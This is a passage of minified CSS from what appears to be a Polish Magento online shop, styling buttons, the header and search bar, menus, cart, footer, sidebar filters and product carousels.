rgba(0,0,0,0.75)}.temp-message-success{margin:0;background-color:#00377b;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-success div{padding-left:0px}.temp-message-success div::before{top:50% !important;cursor:pointer}.temp-message-error{margin:0;background-color:darkred;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-error div{padding-left:0px}.temp-message-error div::before{top:50% !important;cursor:pointer}.temp-message-error>*:first-child:before{display:none}.temp-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center}.temp-button:hover{text-decoration:none}.temp-button-primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.temp-button-primary a{color:#fff;text-decoration:none}.temp-button-primary span{font-weight:inherit;line-height:inherit}.temp-button-primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.temp-button-primary:hover a{color:#fff;text-decoration:none}.temp-button-primary:hover span{font-weight:inherit;line-height:inherit}.temp-button-secondary{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.temp-button-secondary a{color:#00377b;text-decoration:none}.temp-button-secondary span{font-weight:inherit;line-height:inherit}.temp-button-secondary:hover{background-color:#00377b;color:#fff}.temp-button-secondary:hover a{color:#fff;text-decoration:none}.temp-button-secondary:hover span{font-weight:inherit;line-height:inherit}.toolbar-button-temp{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px}.toolbar-button-temp:hover{text-decoration:none}.toolbar-button-temp a{color:#fff;text-decoration:none}.toolbar-button-temp span{font-weight:inherit;line-height:inherit}.toolbar-button-temp:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.toolbar-button-temp:hover a{color:#fff;text-decoration:none}.toolbar-button-temp:hover span{font-weight:inherit;line-height:inherit}.temp-button-addToCart{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.temp-button-addToCart:hover{text-decoration:none}.temp-button-addToCart a{color:#00377b;text-decoration:none}.temp-button-addToCart span{font-weight:inherit;line-height:inherit}.temp-button-addToCart:hover{background-color:#00377b;color:#fff}.temp-button-addToCart:hover a{color:#fff;text-decoration:none}.temp-button-addToCart:hover span{font-weight:inherit;line-height:inherit}.slick-dots{display:none !important}.slick-arrow{position:absolute;z-index:9;top:50%}.slick-arrow,.slick-arrow:hover,.slick-arrow:active,.slick-arrow:visited{color:transparent !important;width:20px !important;height:50px !important;background-position:center !important;border:none !important;padding:0px !important;background-repeat:no-repeat !important;background-color:transparent !important;border-radius:0px !important;font-size:0 !important;outline:none !important;box-shadow:none !important}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-next{right:0}.slick-track{margin-left:0 !important}.slick-track li{margin:0;box-sizing:border-box;padding:0 10px !important;background-color:#f4f4f4 !important;border:1px solid transparent !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track li a{text-decoration:none;outline:none}.slick-track li a p,.slick-track li a span{text-align:center}.slick-track li:hover{box-shadow:none !important;background-color:#f4f4f4}.slick-track li:hover .sliderProduct{border:1px solid #dbdbdb;transform:none;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.slick-track li:hover .slider_button_zobacz{border:2px solid #de231c;background-color:#de231c;color:#fff}.slick-track .sliderProduct{color:#00377b;font-size:14px;padding:10px;background-color:#fff;border:1px solid #dbdbdb;box-shadow:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track .sliderProduct .nazwa-produktu-slider{height:34px;display:flex;justify-content:center;align-items:flex-start;padding:0 10px}.slick-track .sliderProduct .product-image-wrapper{height:245px;display:flex;align-items:center;padding-bottom:0 !important;justify-content:center}body{font-family:"Montserrat",sans-serif;background-color:#f4f4f4}body ::-webkit-scrollbar{width:4px}body ::-webkit-scrollbar-track{background:#f1f1f1}body ::-webkit-scrollbar-thumb{background:#de231c;border-radius:2px}body ::-webkit-scrollbar-thumb:hover{background:#555}.body,.max-width{max-width:1280px;margin:0 auto;padding:0 10px}.show{display:flex !important;opacity:1 !important}.hide,.hidden{display:none !important}.btn{width:100%}.action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.action.primary:hover{text-decoration:none}.action.primary a{color:#fff;text-decoration:none}.action.primary span{font-weight:inherit;line-height:inherit}.action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.action.primary:hover a{color:#fff;text-decoration:none}.action.primary:hover span{font-weight:inherit;line-height:inherit}.action.secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.action.secondary:hover{text-decoration:none}.action.secondary a{color:#00377b;text-decoration:none}.action.secondary span{font-weight:inherit;line-height:inherit}.action.secondary:hover{background-color:#00377b;color:#fff}.action.secondary:hover a{color:#fff;text-decoration:none}.action.secondary:hover span{font-weight:inherit;line-height:inherit}button:focus,button:active button:visited{outline:unset}#maincontent{margin-top:0;background-color:#f4f4f4;flex:1 0 auto}.active{color:#de231c !important}a{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a:hover,a:focus,a:active a:visited{color:#de231c}a:visited{color:#00377b}#callBackWrapper #callBackHolder,#callBackWrapper #callBackTooltip,#callBackWrapper #leaveNumberCallBack{z-index:998 !important}.dotpay-payment-back #maincontent .column.main{display:flex;justify-content:center;flex-direction:column;align-items:center}.dotpay-payment-back #maincontent .column.main .back-title{margin:40px auto 30px;width:100%;text-align:center;font-size:17px}.actions-toolbar .secondary a.action{margin-top:unset}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{max-width:1280px}header{position:fixed;background-color:#fff;width:100%;top:0;z-index:999}header .header.content{padding:unset;width:100%;max-width:unset}header p{margin-bottom:0 !important}header .top-bar{height:30px;display:flex;align-items:center;justify-content:space-between;background-color:#fff}header .top-bar p{color:#00377b;font-size:11px;letter-spacing:0.05em;line-height:1.7}header .top-bar p a{display:inline-block;color:#de231c;text-decoration:none;letter-spacing:0.05em;font-weight:bold}header .top-bar p a:hover{color:#2f7aea}header .top-bar p a .header-phone{color:#de231c}header .top-bar p a .header-email{text-transform:uppercase;color:#00377b}header .top-bar .links{display:flex;justify-content:flex-end}header .top-bar .links a{display:inline-flex;align-items:center;justify-content:flex-end;font-size:11px;color:#00377b;text-decoration:none;font-weight:900;letter-spacing:0.1em;margin-left:30px;text-align:center}header .top-bar .links a img{margin-right:5px;width:25px;height:25px}header .mid-bar{background-color:#fff;display:flex;align-items:center;justify-content:space-between}header .mid-bar .mid-bar-wrapper{width:100%;display:flex;align-items:center;padding:10px 0}header .mid-bar .mid-bar-wrapper .logo{margin:0;margin-right:20px;max-width:100%}header .mid-bar .mid-bar-wrapper .logo img{height:45px;width:auto}header .mid-bar .mid-bar-wrapper .links{display:flex;position:relative}header .mid-bar .mid-bar-wrapper .links .logged_user_icons{display:flex}header .mid-bar .mid-bar-wrapper .links a{position:relative;margin-left:20px;display:flex;flex-direction:column;align-items:center;text-decoration:none;font-size:11px;color:#00377b}header .mid-bar .mid-bar-wrapper .links a img{width:32px;height:32px;margin-bottom:6px}header .mid-bar .search{height:50px;width:100%;max-width:620px;border-radius:4px;display:flex;flex-wrap:nowrap;flex-direction:row;margin:0 auto}header .mid-bar .search input{width:50%;padding:0 10px;height:100%;outline:none;box-shadow:none;border:1px solid #dbdbdb;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;background-color:#fff}header .mid-bar .search input::placeholder{font-style:italic}header .mid-bar .search input:focus{outline:none}header .mid-bar .search .categories{position:relative;font-size:11px;cursor:pointer;width:200px;padding:0 20px;margin:10px 0;display:flex;align-items:center}header .mid-bar .search .categories-list{display:none;background-color:#fff;box-sizing:border-box;border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:10;position:absolute;flex-direction:column;top:46px;left:0;width:100%;max-height:300px;opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li{display:flex;align-items:center;font-size:14px;padding:0 20px;height:30px;vertical-align:middle;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li:hover{background-color:#f4f4f4;color:#2f7aea}header .mid-bar .search button{padding:10px;height:100%;width:50px;background-color:#de231c;outline:none;box-shadow:none;cursor:pointer;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;border:none}header .mid-bar .search button img{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:50px}header .mid-bar .search button:hover{background-color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search button:hover img{transform:scale(1.1)}header .bottom-bar{height:60px;background-color:#fff;padding-bottom:0px}header .bottom-bar ul{display:flex;align-items:center;height:100%;justify-content:space-around}header .bottom-bar ul li{height:100%;display:flex;align-items:center;color:#00377b;font-size:17px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer}header .bottom-bar ul li a{text-decoration:none;color:#00377b;text-transform:uppercase}header .bottom-bar ul li:hover{color:#de231c}header .bottom-bar ul li:hover a{color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .bottom-bar ul .contact-drop{position:relative}header #cart-item-counter,header #ilosc-produktow-w-schowku{position:absolute;right:-7px;top:-8px;background-color:#00377b !important;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#f4f4f4;text-align:center;font-size:14px;font-weight:900;line-height:20px}header #cart-item-counter{background-color:transparent}header .categories-drop:hover::after,header .producers-drop:hover::after{border-color:#2f7aea}header .hamburger{height:24px;width:30px;display:flex;flex-direction:column;justify-content:space-between;margin-left:auto}header .hamburger span{width:100%;height:3px;border-radius:4px;background-color:#00377b}header .mobile-menu{width:100%;height:100vh;position:fixed;top:0;left:0;background-color:#fff;visibility:hidden;opacity:0;z-index:6;overflow-y:scroll;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mobile-menu .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}header .mobile-menu .close-wrapper .close{position:relative}header .mobile-menu .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}header .mobile-menu .close-wrapper .close span:first-of-type{transform:rotate(45deg)}header .mobile-menu .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}header .mobile-menu ul{margin-top:50px;padding:10px}header .mobile-menu ul li{padding:5px 0;text-align:center;color:#00377b;text-decoration:none}header .mobile-menu ul li a{text-decoration:none;color:#00377b}header .show-mobile{opacity:1 !important;visibility:visible !important}header .dropdown{position:absolute;display:none;opacity:0;width:100%;margin-top:-1px;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown li{padding:10px 0;cursor:pointer}header .dropdown a{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown a span{color:#2f7aea}header .dropdown a:hover{color:#2f7aea}header .dropdown .max-width{height:500px;background-color:#fff;z-index:10;width:100%;padding-top:10px;padding-bottom:10px;border:1px solid #dbdbdb;display:flex;border-top:none;font-size:14px;-webkit-box-shadow:0px 3px 12px -1px #dbdbdb;-moz-box-shadow:0px 3px 12px -1px #dbdbdb;box-shadow:0px 3px 12px -1px #dbdbdb}header .dropdown .left{width:30%;border-right:1px solid #dbdbdb;padding-right:10px;overflow:auto}header .dropdown .right{width:100%;padding-left:10px}header .dropdown .right p{padding:10px 0;color:#00377b;font-size:20px}header .dropdown .right p span{color:#2f7aea}header #subcategory{height:460px}header #subcategory ul{display:flex;flex-wrap:wrap;align-items:flex-start}header #subcategory ul li{color:#00377b;flex-direction:column;display:flex;flex-wrap:wrap;width:50%;align-items:flex-start;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header #subcategory ul li:hover{color:#2f7aea}header #subcategory .children-categories{overflow:auto}header #subcategory .children-sub-categories{padding:10px 0;width:100%;display:none}header #producers{width:100%;overflow:auto}header #producers ul{display:flex;flex-wrap:wrap}header #producers ul li{width:30%}header #dropdown-contact{padding:20px;flex-direction:column;width:240px;right:-120px;top:60px;position:absolute}header #dropdown-contact h2{color:#2f7aea;font-size:16px;margin-bottom:20px;font-weight:bold}header #dropdown-contact .contact-section{color:#00377b;font-size:14px;margin-bottom:20px}header #dropdown-contact .contact-section p{margin-bottom:10px}header .category-select-wrapper{position:relative;font-family:"Montserrat",sans-serif;font-size:14px;width:40%;border:1px solid #dbdbdb;border-left:none;border-right:none}header .category-select-wrapper select{display:none}header .select-selected{color:#00377b;background-color:#fff;height:100%;box-sizing:border-box;line-height:36px;border:none}header .select-selected:after{position:absolute;content:"";top:25px;right:10px;width:0;height:0;border:6px solid transparent;border-color:#d4cbcb transparent transparent transparent;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .select-selected.select-arrow-active:after{border-color:transparent transparent #d4cbcb transparent;top:19px}header .select-items div,header .select-selected{padding:5px 16px;border:1px solid transparent;cursor:pointer}header .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;max-height:220px;overflow:auto;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}header .select-items div:hover{background-color:rgba(0,0,0,0.1)}header .select-hide{display:none}header .same-as-selected{background-color:rgba(0,0,0,0.1)}header #dropdown-category-mobile{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);margin-top:5px}header #dropdown-category-mobile ul{margin-top:0}header #categories-drop-label-mobile:after{content:'';display:inline-block;border-style:solid;border-color:#231f20;border-width:1px 1px 0 0;position:relative;vertical-align:top;transform:rotate(135deg);width:7px;height:7px;left:10px;top:3px;transition:all .2s ease-in-out}header #categories-drop-label-mobile.active:after{transform:rotate(-45deg);top:6px}.nav-sections{margin-bottom:unset}.minicart-wrapper .action.showcart,.minicart-wrapper .action.showcart.active{display:flex;flex-wrap:wrap;position:relative;flex-direction:column;justify-content:center;align-items:center;border:none}.minicart-wrapper .action.showcart>.text,.minicart-wrapper .action.showcart.active>.text{height:unset;width:unset;position:unset;text-decoration:none;text-transform:uppercase;font-size:11px;color:#00377b}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:"";background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center;width:32px;height:32px;margin-bottom:6px}.minicart-wrapper .action.showcart .counter.qty,.minicart-wrapper .action.showcart.active .counter.qty{position:absolute;right:-6px;top:-12px;background:#00377b;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#fff;text-align:center;font-size:13px;font-weight:900;line-height:20px}footer{background-color:#fff;margin-top:10px;overflow:hidden}footer p{margin-bottom:0 !important}footer .main-bar{display:flex;flex-direction:column}footer #top-footer-row .container{display:flex;justify-content:space-between;color:#00377b;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;margin-bottom:20px !important}footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:33.33%;display:flex;flex-direction:row;justify-content:center;align-items:center;padding:20px;font-size:16px;font-weight:normal;color:#00377b}footer #top-footer-row .container #first-section-top-footer .section-icon,footer #top-footer-row .container #second-section-top-footer .section-icon,footer #top-footer-row .container #third-section-top-footer .section-icon{display:block;height:30px;width:auto;margin-right:10px}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper{display:flex;flex-direction:column;align-items:flex-start;justify-content:center}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #second-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #third-section-top-footer .section-content-wrapper span:nth-child(2){color:#de231c;font-size:18px;font-weight:bold;margin-top:5px}footer .copywrite-bar{background-color:#fff;display:flex;align-items:center;height:90px}footer .copywrite-bar .body{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;padding-top:10px;padding-bottom:10px;width:100%}footer .copywrite-bar .body p{color:#808080;font-size:11px;padding:10px 0}footer .copywrite-bar .body .social-icons{display:flex}footer .copywrite-bar .body .social-icons a{text-decoration:none;margin-left:10px;display:flex;align-items:center}footer .copywrite-bar .body .social-icons a:first-of-type{margin-left:0}footer .copywrite-bar .body .social-icons a img{width:25px;height:25px}footer .bottom-bar{height:60px;display:flex;align-items:center}footer .bottom-bar .left{background-color:#0095da;transform:skew(-30deg);padding:5px 20px;margin-left:-20px;margin-right:20px;height:100%;display:flex;align-items:center;position:relative}footer .bottom-bar .left::before{content:'';height:100%;background-color:#0095da;position:absolute;right:0;width:1000px}footer .bottom-bar .left img{display:block;transform:skew(30deg)}footer .bottom-bar .right{background-color:#00377b;transform:skew(-30deg);padding:5px 20px;height:100%;display:flex;align-items:center;margin-right:-20px;position:relative;width:100%}footer .bottom-bar .right::after{content:'';height:100%;background-color:#00377b;position:absolute;left:0;width:2000px;z-index:-1}footer .bottom-bar .right img{display:block;transform:skew(30deg);margin-right:20px;height:30px}footer .bottom-bar .right p{color:#fff;font-size:11px;padding:5px 0;text-align:left;transform:skew(30deg)}.page-main{padding:0 10px;max-width:1280px;font-size:14px;color:#00377b}.page-main h2{font-size:20px}.home-page{display:flex;align-items:flex-start}.column.main.home-page{margin-top:0;display:flex;flex-direction:column;max-width:100%}.column.main.home-page p:first-of-type{margin-top:5px !important}.column.main.home-page h2{margin:30px 0 10px 0}.side-bar{min-width:20%;max-width:20%;padding-right:15px;display:inline-block;position:-webkit-sticky;position:sticky;box-sizing:border-box;top:120px}.side-bar .expand-expanded{cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;position:absolute;top:8px;left:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand-expanded::after{content:"";border:solid #00377b;border-width:0 1px 1px 0;display:inline-block;padding:2px;position:absolute;top:2px;left:3px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand::after{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.side-bar .expanded{border:1px solid #de231c;background-color:#de231c}.side-bar .expanded::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:4px;border:solid #fff;border-width:0 1px 1px 0}.side-bar span.spacer::before{content:none}.side-bar .actions-toolbar{padding:0 10px;justify-content:flex-end}.side-bar .action{text-decoration:none !important;font-size:13px}.side-bar .widget{margin-top:20px}.side-bar .widget h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold}.side-bar .widget p{font-size:14px;line-height:20px}.side-bar .subscribe{position:relative;margin-top:10px}.side-bar .subscribe .field.newsletter{margin:0 !important}.side-bar .subscribe .field.newsletter input{margin:0;padding-left:10px;box-shadow:none}.side-bar .subscribe .control::before{content:none !important}.side-bar .subscribe .actions{position:absolute;right:0;width:auto !important;top:0;height:32px}.side-bar .subscribe .actions button{height:32px;border:none;background-color:#2f7aea;margin:0}.side-bar .subscribe .actions button:hover{background-color:#00377b}.side-bar ul{position:-webkit-sticky;position:sticky;top:0;box-sizing:border-box;width:100%;flex-direction:column;align-items:flex-start}.side-bar ul li{width:100%;box-sizing:border-box;display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;flex-wrap:wrap;position:relative}.side-bar ul li.level0{padding:5px 10px 5px 20px}.side-bar ul li.level1{padding:5px 5px 5px 20px}.side-bar ul li a{text-decoration:none;max-width:90%;color:#00377b;font-size:13px;margin-right:auto;padding-right:10px;line-height:1.5;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span{color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span.tree-product-number{color:#de231c !important;font-weight:400}.side-bar ul li a:hover{color:#2f7aea !important}.side-bar ul li a:hover span{color:#2f7aea !important}.side-bar .tree-category-name{line-height:1.5}.side-bar .block.filter{background-color:#fff;margin-bottom:unset}.side-bar .filter-title{display:none;font-size:18px;font-weight:400;color:#00377b;margin-bottom:30px;padding:0 10px}.side-bar .filter-options .filter-options-title{color:#00377b !important;position:relative;outline:none;padding-left:20px;font-size:13px;margin:0;word-break:normal;line-height:20px}.side-bar .filter-options-title::before{content:"";cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;background:transparent;position:absolute;top:3px;left:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-title::after{content:"";cursor:pointer !important;border:solid #00377b !important;border-width:0 1px 1px 0 !important;display:inline-block !important;padding:2px !important;transform:rotate(45deg);-webkit-transform:rotate(45deg);position:absolute;left:4px;top:6px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-item.active .filter-options-title::before{border:1px solid #2f7aea;background:#2f7aea;border-width:0 1px 1px 0 !important}.side-bar .filter-options-item.active .filter-options-title::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:8px;border:solid #fff !important;border-width:0 1px 1px 0 !important}.side-bar .filter-content{font-size:14px;color:#00377b;border:1px solid #808080;padding:10px 0}.side-bar .filter-options-item{padding:5px 10px;cursor:pointer}.side-bar .filter-options .filter-options-content{padding:5px 0;margin:0}.side-bar .filter-count-label{display:none}.side-bar .filter-subtitle,.side-bar .filter-current-subtitle{font-size:16px;font-weight:700;color:#00377b;margin-bottom:30px;display:block;padding:0 10px}.side-bar .count{color:#de231c !important;display:inline-flex;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(1),.side-bar .smile-es-range-slider>div:nth-child(2){width:50%;margin-bottom:5px;display:inline-flex;color:#de231c;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(2){float:right;text-align:right;display:inline-block}.side-bar .actions-toolbar{display:flex;justify-content:center;padding:0 10px;margin-top:10px}.side-bar .actions-toolbar .action.primary.small{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:40px;width:200px}.side-bar .actions-toolbar .action.primary.small:hover{text-decoration:none}.side-bar .actions-toolbar .action.primary.small a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small span{font-weight:inherit;line-height:inherit}.side-bar .actions-toolbar .action.primary.small:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.side-bar .actions-toolbar .action.primary.small:hover a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small:hover span{font-weight:inherit;line-height:inherit}.side-bar .filter-current ol.items{padding:10px}.side-bar .filter-current ol.items li.item{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;position:relative;flex-wrap:nowrap;margin:5px 0}.side-bar .filter-current ol.items li.item a.remove{position:absolute;left:0;padding-right:10px !important;margin:0;top:0}.side-bar .filter-current ol.items li.item a.remove span{font-size:0px !important}.side-bar .filter-current ol.items li.item a.remove::before,.side-bar .filter-current ol.items li.item a.remove::after{content:'';position:absolute;height:2px;width:10px;top:50%;left:0;margin-top:-1px;background:#000}.side-bar .filter-current ol.items li.item a.remove::before{display:inline-block;width:10px;height:2px;overflow:hidden;transform:rotate(45deg)}.side-bar .filter-current ol.items li.item a.remove::after{transform:rotate(-45deg)}.side-bar .filter-value{margin-left:10px}.side-bar .filter-label{margin-left:15px;font-weight:600}.side-bar .action.clear{text-decoration:none;color:#00377b;margin:10px 10px 30px 10px;display:block}.side-bar .action.clear:hover{color:#de231c}.side-bar .filter-options-content ol.items li.item input{position:absolute;visibility:hidden}.side-bar .filter-options-content ol.items li.item input+label{position:relative;cursor:pointer;padding:0}.side-bar .filter-options-content ol.items li.item input+label span{color:#de231c;font-weight:400}.side-bar .filter-options-content ol.items li.item input+label:before{content:'';margin-right:10px;margin-top:2px;display:inline-block;vertical-align:text-top;width:13px;height:13px;border-radius:4px;background:transparent;border:1px solid #00377b}.side-bar .filter-options-content ol.items li.item input:hover+label:before{background:#f7f7f7}.side-bar .filter-options-content ol.items li.item input:focus+label:before{box-shadow:0 0 0 3px rgba(0,0,0,0.12)}.side-bar .filter-options-content ol.items li.item input:checked+label:before{background:#00377b}.side-bar .filter-options-content ol.items li.item input:disabled+label{color:#b8b8b8;cursor:auto}.side-bar .filter-options-content ol.items li.item input:disabled+label:before{box-shadow:none;background:#ddd}.side-bar .filter-options-content ol.items li.item input:checked+label:after{content:'';position:absolute;left:1px;top:6px;background:white;width:2px;height:2px;box-shadow:2px 0 0 #fff,4px 0 0 #fff,4px -2px 0 #fff,4px -4px 0 #fff,4px -6px 0 #fff,4px -8px 0 #fff;transform:rotate(45deg)}.side-bar .filter-options-content input{height:40px;border-radius:4px;max-width:100%;border:1px solid #f7f7f7;padding:0 10px;box-sizing:border-box;margin:10px 0}.side-bar .filter-options-content .actions-toolbar{justify-content:flex-end}.side-bar .ui-slider-handle{background:#de231c !important}.side-bar .filter .filter-content .item{margin:10px 0 10px 10px}.category side-bar.c-sidebar .filter-subtitle #filter-close-btn,.search.results side-bar.c-sidebar .filter-subtitle #filter-close-btn{display:none}.category #filter-btn,.search.results #filter-btn{display:none}#maincontent .home-page .slick-slider button{top:50% !important}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;visibility:hidden;width:100%}.slick-initialized{visibility:visible !important}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-slide.slick-initialized{visibility:visible !important}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-arrow{border-radius:0 !important}.slick-arrow.slick-next{right:10px}.slick-arrow.slick-prev{left:10px}.anchor-section{padding:0 !important}#maincontent .main-slider{width:100%}#maincontent .main-slider .container{padding:0;max-width:100%;background-color:#fff}#maincontent .main-slider .container img{width:100%;height:auto}#maincontent .main-slider .col-12{padding:0}#maincontent .main-slider .col-12+p{display:none}#maincontent .main-slider .slider-nav{color:#00377b;display:flex;justify-content:space-around;flex-wrap:nowrap;min-height:40px;height:auto;cursor:pointer}#maincontent .main-slider .slider-nav .col-3{padding-left:0;padding-right:0;width:unset;max-width:unset;ms-flex:unset;flex:unset}#maincontent .main-slider .slider-nav p.nav-module{font-size:13px;line-height:18px;padding:12px 3px;margin:0 !important;border:none;display:flex;justify-content:center;align-items:center;height:100%;margin-top:0 !important;border-bottom:2px solid 